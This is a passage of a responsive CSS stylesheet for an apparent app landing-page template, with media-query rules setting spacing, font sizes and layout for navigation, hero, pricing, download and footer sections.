  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
}

@media (max-width: 991px) {
  .breadcrumb {
    padding: 30px 5px 17px;
  }
}

@media (min-width: 992px) {
  .hover-menu .collapse .navbar-nav .megamenu-column-2 ul,
  .menu-column-2 .dropdown-menu .dropdown-menu-item {
    min-width: 400px;
  }
  .hover-menu .collapse .navbar-nav .megamenu-column-2 ul>li {
    width: calc(50% - 10px);
    display: inline-block;
  }
  .navbar-nav > .nav-item > .dropdown-menu:before {
    content: "";
    position: absolute;
    background-color: #fff;
    width: 1rem;
    height: 1rem;
    transform: rotate(45deg);
    top: -8px;
    left: 35px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
  }

  .navbar-nav > li ul ul{ margin:0; }
}

@media (max-width: 991px) {
  .btn-tra-white {
    color: #fff;
    background-color: #000 !important;
    border-color: #000 !important;
  }
  .scroll .btn-tra-white {
    color: #fff !important;
  }
  .tra-menu .navbar-nav .nav-link {
    color: #606060 !important;
  }
  .navbar-nav {
    max-height: 420px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
}

@media only screen and (max-width: 991px) {
  .hover-menu .show>.dropdown-toggle::after {
    transform: rotate(-90deg);
  }
}

@media only screen and (min-width: 991px) {
  .hover-menu .collapse ul li {
    position: relative;
  }
  .hover-menu .collapse ul li:hover>ul {
    opacity: 1;
    visibility: visible;
  }
  .hover-menu .collapse ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 180px;
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .hover-menu .collapse ul ul li {
    position: relative;
  }
  .hover-menu .collapse ul ul li:hover>ul {
    display: block;
  }
  .hover-menu .collapse ul ul ul {
    position: absolute;
    top: 0;
    left: 100%;
    min-width: 180px;
    display: none;
  }
  .hover-menu .collapse ul ul ul li {
    position: relative;
  }
  .hover-menu .collapse ul ul ul li:hover ul {
    display: block;
  }
  .hover-menu .collapse ul ul ul ul {
    position: absolute;
    top: 0;
    left: -100%;
    min-width: 180px;
    display: none;
    z-index: 1;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 480px) and (max-width: 767.95px) {
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  #blog-1 .col-md-12 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  .page-pagination {
    margin-bottom: 50px !important;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.3rem;
  }
  h5.h5-sm {
    font-size: 1.4rem;
  }
  h5.h5-md {
    font-size: 1.45rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.9rem;
  }
  h4.h4-lg {
    font-size: 2rem;
  }
  h4.h4-xl {
    font-size: 2.1rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.15rem;
  }
  h3.h3-sm {
    font-size: 2.2rem;
  }
  h3.h3-md {
    font-size: 2.25rem;
  }
  h3.h3-lg {
    font-size: 2.3rem;
  }
  h3.h3-xl {
    font-size: 2.35rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.4rem;
  }
  h2.h2-sm {
    font-size: 2.45rem;
  }
  h2.h2-md {
    font-size: 2.5rem;
  }
  h2.h2-lg {
    font-size: 2.55rem;
  }
  h2.h2-xl {
    font-size: 2.65rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.1rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.14rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  .stores-badge .store {
    margin-bottom: 10px
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block.pc-35,
  .cbox-1 .txt-block {
    padding-left: 20px;
    padding-right: 20px;
  }
  .tabs-section .txt-block.pc-25 {
    padding-left: 20px;
    padding-right: 20px;
  }
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 5px 0;
    margin: 0;
    border: none;
  }
  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-1 .container,
  #hero-2 .container,
  #hero-3 .container,
  #hero-4 .container,
  #hero-6 .container,
  #hero-7 .container,
  #hero-9 .container,
  #hero-13 .container,
  #hero-14 .container,
  #hero-16 .container,
  #hero-17 .container {
    overflow: hidden;
  }
  #hero-3 .white-overlay-bottom,
  #hero-14 .white-overlay-bottom {
    z-index: 999;
  }
  #hero-1,
  #hero-2,
  #hero-3 .bg-inner,
  #hero-4,
  #hero-16,
  #hero-17 {
    padding-top: 80px;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-8,
  #hero-12,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-6,
  #hero-7,
  #hero-9,
  #hero-10,
  #hero-13 {
    padding-top: 80px;
  }
  #hero-11 {
    margin-top: -80px;
    padding-top: 0;
  }
  #hero-14 {
    padding-top: 80px;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  #hero-15 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-13-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
  }
  .hero-2-txt {
    text-align: center;
    margin-bottom: 40px;
    padding: 0 5%;
  }
  .hero-3-txt,
  .hero-7-txt,
  .hero-8-txt,
  .hero-9-txt,
  .hero-14-txt {
    text-align: center;
    margin-top: 0;
    padding: 0 5%;
  }
  .hero-4-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-6-txt,
  .hero-17-txt {
    text-align: center;
  }
  .hero-8-txt,
  .hero-11-txt {
    text-align: center;
    margin-top: 0;
    padding: 0 10%;
  }
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  /* Hero App Logo */
  .smart-hero-logo {
    display: inline-block;
    margin: 0 auto 30px;
  }
  #hero-7 .hero-app-logo,
  #hero-11 .smart-hero-logo {
    margin-bottom: 25px;
  }
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-11 .smart-hero-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-18 .hero-app-logo img {
    width: 100px;
    height: 100px;
  }
  #hero-8 .hero-app-logo img {
    width: 90px;
    height: 90px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo h2 {
    font-size: 3rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.65rem;
  }
  .hero-logo-txt {
    margin-left: 15px;
    text-align: left;
  }
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  /* Hero App Data */
  #hero-7 .hero-app-data h2 {
    font-size: 3.85rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: 58px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 3.25rem;
    padding: 0 5%;
    margin-bottom: 10px;
  }
  #hero-4 h2 {
    font-size: 2.35rem;
    margin-bottom: 15px;
  }
  #hero-5 h2,
  #hero-6 h2 {
    margin-bottom: 15px;
  }
  #hero-7 h5 {
    padding: 0 5%;
    margin-bottom: 15px;
  }
  #hero-8 h2 {
    font-size: 2.75rem;
    padding: 0 5%;
    margin-bottom: 15px;
  }
  #hero-9 h3 {
    font-size: 2.5rem;
    margin-bottom: 15px;
  }
  #hero-10 h2 {
    font-size: 2.85rem;
    padding: 0 10%;
    margin-bottom: 15px;
  }
  #hero-13 h3 {
    font-size: 2.35rem;
    margin-bottom: 20px;
  }
  #hero-14 h3 {
    font-size: 2.5rem;
    padding: 0 5%;
  }
  #hero-18 h3 {
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  .hero-section p {
    margin-bottom: 30px;
  }
  #hero-4 p {
    padding: 0 3%;
  }
  #hero-5 p {
    padding: 0;
  }
  #hero-6 p,
  #hero-15 p {
    padding: 0 5%;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0 5%;
    margin-bottom: 30px;
  }
  #hero-12 p {
    padding: 0 5%;
    margin-bottom: 30px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Video Button */
  .hero-7-img .video-btn,
  .hero-14-img .video-btn {
    top: 30%;
  }
  #hero-13 .stores-badge {
    margin-top: 25px;
  }
  /* Hero Form */
  .hero-form {
    margin: 0;
    padding: 0 5%;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-4-img,
  .hero-16-img,
  .hero-17-img {
    margin: 50px 0 -275px;
    overflow: hidden;
  }
  .hero-2-img {
    margin: 0 0 -275px;
    overflow: hidden;
  }
  .hero-2-img img,
  .hero-4-img img,
  .hero-8-img img {
    max-width: 100%;
  }
  .hero-3-img,
  .hero-14-img {
    margin: 50px 0 -275px;
    padding: 0;
    overflow: hidden;
  }
  .hero-6-img {
    margin: 40px 5% -200px;
    overflow: hidden;
  }
  .hero-7-img {
    margin: 40px 5% -275px;
    overflow: hidden;
  }
  .hero-8-img {
    margin: 40px 0 -80px;
    overflow: hidden;
  }
  .hero-9-img {
    margin: 50px 0 -200px;
    padding: 0;
  }
  .hero-10-img {
    margin-top: 50px;
    overflow: hidden;
  }
  .hero-11-img {
    margin-bottom: 40px;
    padding: 0 10%;
    overflow: hidden;
  }
  .hero-13-img {
    margin: 50px 0 -250px;
    overflow: hidden;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .fbox-4-holder.pc-05,
  .fbox-4-holder.pc-06 {
    padding: 0 15px;
  }
  .fbox-1,
  .fbox-7 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 10%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0 12%;
    margin-bottom: 30px;
  }
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-5 h5 {
    font-size: 1.4rem;
  }
  .fbox-10 h6 {
    font-size: 1.35rem;
  }
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 15px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-9 .bg-inner {
    margin-top: 20px;
  }
  #content-13 {
    padding: 20px 13%;
  }
  #content-14 {
    padding-top: 40px;
    padding-bottom: 40px;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 70px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 50px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  .content-section .img-block {
    margin-left: 5%;
    margin-right: 5%;
  }
  #content-3 .img-block {
    margin-top: 40px;
  }
  #content-4 .img-block {
    margin-top: 40px;
    margin-bottom: -150px;
  }
  #content-9 .img-block {
    margin: -50px 0 0;
  }
  #content-8 .img-block,
  #content-11 .img-block,
  #content-15 .img-block {
    margin-left: 0;
    margin-right: 0;
  }
  #content-10 .img-block {
    margin-left: 8%;
    margin-right: 8%;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
  }
  .txt-block-logo img {
    width: 70px;
    height: 70px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  .tabs-section .img-block {
    margin-left: 5%;
    margin-right: 5%;
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3rem;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    margin-bottom: 5px;
  }
  #statistic-1 .statistic-block p {
    padding: 0 25%;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.125rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 10px;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.25rem;
    margin-bottom: 0;
  }
  .award-block .stars-rating i {
    font-size: 1.2rem;
  }
  .award-block p.txt-rating {
    font-size: 1.2rem;
    padding: 0 22%;
  }
  .award-icon {
    padding: 0 5%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin-left: 8%;
    margin-right: 8%;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 50px;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.2rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 18px 45px;
  }
  .pricing-notice p {
    padding: 0 5%;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 8%;
  }
  .review-2 {
    padding: 40px 40px;
    margin: 0 10px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  /* Team */
  .team-member-photo img {
    width: 160px;
    height: 160px;
  }
  /* Languages */
  .flags-listing li {
    padding: 0 6px;
  }
  img.flag-img {
    width: 40px;
    height: 40px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    padding: 0;
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0 5px;
  }
  #brands-2 .brand-logo {
    width: 32%;
    padding: 5px;
  }
  #brands-3 .brand-logo {
    padding: 0 12px;
  }
  /* More Apps */
  #more-apps-1 {
    text-align: center;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-2 .more-apps-holder {
    padding: 0;
  }
  .app-box-1 {
    margin-bottom: 20px;
  }
  .app-box-3 {
    padding: 0;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-3 .app-box-logo .img-110 {
    width: 95px;
    height: 95px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 1px;
  }
  /* Downloads */
  #download-2 {
    padding-top: 40px;
    padding-bottom: 35px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 .col-md-6 {
    width: 50%;
    float: left;
  }
  #download-4 {
    text-align: center;
    padding-top: 35px;
    padding-bottom: 35px;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 25px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 20px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 15px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  #download-page p.p-xl {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .download-page-icon img {
    width: 150px;
    height: 150px;
  }
  .download-page-txt .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-page-txt .btn-notice p {
    padding: 0 15%;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 60px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 60px;
    width: 100%!important;
    font-size: 1.125rem;
  }
  .post-inner-img {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  #single-post .post-data {
    margin-top: 20px;
  }
  .post-share-list.text-right {
    text-align: left!important;
    margin-top: 35px;
    margin-left: 8px;
  }
  .author-senoff.d-flex {
    display: block!important;
  }
  .author-senoff img {
    width: 110px;
    height: 110px;
    display: block;
    float: none!important;
    margin-bottom: 15px;
  }
  .author-senoff-txt {
    display: block;
    padding-left: 0;
    margin-top: 20px;
  }
  .author-senoff-txt p {
    padding-right: 0;
  }
  .prev-post.pr-30 {
    padding-right: 0;
    text-align: center;
  }
  .next-post.pl-30 {
    padding-left: 0;
    text-align: center;
  }
  .other-posts h5 i {
    display: none;
  }
  .all-posts a {
    font-size: 2.5rem;
  }
  /* Contacts */
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contact-1-box {
    padding: 0 10%;
  }
  .contact-2-box {
    padding: 0 20%;
  }
  .contact-3-box {
    padding: 35px 20%;
  }
  #contacts-4 h4 {
    font-size: 1.65rem;
  }
  #contacts-5 .contact-form p {
    padding-left: 0;
  }
  #contacts-5 .contact-form span {
    font-size: 16px;
    padding-left: 0;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    padding-top: 140px;
    margin-top: -40px;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.1rem;
  }
  #footer-3 .footer-store-badges,
  #footer-4 .footer-store-badges,
  #footer-5 .footer-store-badges {
    text-align: left!important;
    margin-bottom: 25px;
  }
  #footer-2 .footer-store-badges .store,
  #footer-3 .footer-store-badges .store,
  #footer-4 .footer-store-badges .store,
  #footer-5 .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 10px;
  }
  .footer img.appstore-original {
    width: 163px;
    height: 50px;
  }
  .footer img.googleplay-original {
    width: 163px;
    height: 50px;
  }
  .footer img.amazon-original {
    width: 160px;
    height: 50px;
  }
  .footer img.mac-appstore {
    width: 158px;
    height: 50px;
  }
  .footer img.microsoft-original {
    width: 142px;
    height: 50px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 163px;
    height: 50px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 300px) and (max-width: 479.95px) {
  .post-author span:first-child {
    margin-right: 10px;
  }
  .fbox-4-holder .fbox-4 {
    margin: 0 5px 25px 5px;
  }
  .sticky-form {
    min-width: 200px;
    max-width: 245px;
    right: 72px;
  }
  .help-btn {
    right: 10px;
  }
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  #blog-1 .col-md-12 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  #blog-1 .blog-post-txt .post-author span {
    display: inline-block;
  }
  .related-story .blog-post {
    margin: 0 15px 30px !important;
  }
  .post-author span {
    display: block;
    margin-bottom: 5px;
  }
  .page-pagination {
    margin-bottom: 50px !important;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  .grey-border.w-80,
  .grey-border.w-82,
  .grey-border.w-84,
  .grey-border.w-86,
